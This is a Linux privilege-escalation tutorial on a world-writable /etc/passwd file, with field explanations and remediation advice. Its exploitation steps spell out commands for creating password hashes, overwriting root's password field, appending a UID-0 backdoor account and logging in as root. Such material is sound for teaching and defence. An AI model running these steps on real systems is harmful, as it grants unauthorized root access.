The /etc/passwd file is a crucial system file in Unix-based operating systems like Linux. It contains essential information about user accounts on the system. Each line in the file represents a single user account and is structured with several fields separated by colons.
Here’s an example entry:
- john:x:1001:1001:John Doe:/home/john:/bin/bash
Let’s break down the fields:
- Username (john): This is the username associated with the account.
- Password Placeholder (x): Historically, the password was stored in this field, represented by an ‘x,’ but modern systems store the password in a separate file (like /etc/shadow) for security reasons.
- User ID (UID) (1001): This is a unique numerical ID assigned to the user. It helps the system identify users by number rather than by name.
- Group ID (GID) (1001): This is the primary group ID associated with the user. Every user belongs to at least one group.
- User Information (John Doe): This field typically contains additional information about the user, like their full name.
- Home Directory (/home/john): This is the absolute path to the user’s home directory, where they land upon logging in.
- Login Shell (/bin/bash): This specifies the user’s default shell, the program that allows them to interact with the system.

Exploiting weak permissions in the /etc/passwd file could allow unauthorized users to access or modify it. For instance, if the permissions are set too loosely (allowing write access to non-privileged users), attackers might tamper with this file to create new user accounts, change passwords, or modify existing account information. This can lead to unauthorized access, privilege escalation

The default permissions should be, read & write for the owner (root), read permissions for root group members and other users
Identification
1. Check manually the /etc/passwd permissions
- ls -l /etc/passwd

In this case the WRITE permissions have been granted to other users. Since we can write this file we could do:
- Change an existing user password
- Add a new user
- Modify user information
2. Using LinPEAS.sh you can also find clues about this misconfiguration being present. (https://github.com/carlospolop/PEASS-ng/tree/master)
- ./LinPEAS.sh
Exploitation: Change users’ password

1. Having the ability to modify the /etc/passwd file, we can create a password hash, and, replace an user’s password field with the new hash (between the first and second colon (:) of the root user’s row (replacing the “x”). I will replace root user password field
![]()
- openssl passwd newpassword
2. Modify the /etc/passwd, the root user line
Before
- cat /etc/passwd | grep root

After
- cat /etc/passwd | grep root

3. Try to log in as root, or change user using su, enter the new password
- su root
- Password: newpasswd
- ssh root@<IP>

Exploitation: Adding a new user
1. Having the ability to modify the /etc/passwd file, we can create a new user, copying root user’s row and append it to the bottom of the file, changing the first instance of the word “root” to “newroot” and placing the generated password hash between the first and second colon (replacing the “x”).
- openssl passwd newpassword
2. Create a backup file of /etc/passwd
- cp /etc/passwd passwd
3. Create a new user, (escape any special characters if needed)
- echo “newroot:\$1\$hDAn9mjC\$.vdrna/Mo3ZORX13yGHD.1:0:0:root:/root:/bin/bash” >> /etc/passwd
4. Verify the line was appended successfully
- cat /etc/passwd | grep newroot

5. Now try to log in using this new user, or change to it using su command
- su newroot
- newpassword
- ssh newroot@10.10.48.238

Remediation
User Permissions and Access Control:
- Review and set proper file permissions for critical system files like /etc/passwd and /etc/shadow. Only allow root or specific privileged users to modify these files.
- Implement the principle of least privilege. Users should only have the permissions necessary to perform their tasks.
Backup and Recovery:
- Regularly back up critical data and ensure a solid disaster recovery plan. This allows you to restore the system in case of a successful attack.
Monitoring and Logging:
- Implement robust logging and monitoring mechanisms to track system activity. Tools like intrusion detection systems (IDS) or security information and event management (SIEM) can help detect anomalies.
- Regularly review system logs to identify unusual activity, login attempts, or modifications to critical files.